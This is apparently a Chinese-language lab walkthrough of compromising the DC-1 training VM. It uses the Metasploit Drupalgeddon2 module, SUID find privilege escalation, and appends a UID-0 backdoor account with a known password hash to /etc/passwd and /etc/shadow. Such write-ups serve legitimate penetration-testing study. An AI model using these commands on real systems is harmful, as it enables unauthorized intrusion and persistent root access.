在vmware workstation pro里面打开kali和DC-1靶机后(网络模式为nat)

先扫描同网段,拿到靶机ip

nmap -sP 192.168.20.0/24

排除kali本机ip可直接拿到靶机的ip是192.168.20.137



直接上Metasploit,用Drupal Drupalgeddon 2 远程执行代码漏洞渗透进web

msfconsole

use exploit/unix/webapp/drupal_drupalgeddon2

set RHOSTS 192.168.20.137

exploit

进入到webshell

shell

通过SUID提权(如果你是复制过去的,注意按回车执行)

touch venus

find / -type f -name venus -exec "whoami" \;

find / -type f -name venus -exec "/bin/sh" \;

这时获得了读写/etc/passwd和/etc/shadow文件的权限,然后添加一个UID为0,密码为123456的用户deadbush()其中,"$1$RMF6ypDd$ObgxhxQQ79nXzjoLEyuTg0"是md5加密的密码

echo 'deadbush:$1$RMF6ypDd$ObgxhxQQ79nXzjoLEyuTg0:::::::' >> /etc/shadow

echo 'deadbush:x:0:0::/root:/bin/bash' >> /etc/passwd

使用python的pty模块反弹一个shell

python -c 'import pty; pty.spawn("/bin/bash")'

再切换到刚刚创建的deadbush用户,输入密码123456

su deadbush

此时,就是root超级用户,可以直接使用passwd命令改root密码。

passwd

参考文档

Linux系统中通过/etc/shadow文件更改root默认密码和密码过期时间_openssl passwd -1 -salt-CSDN博客

评论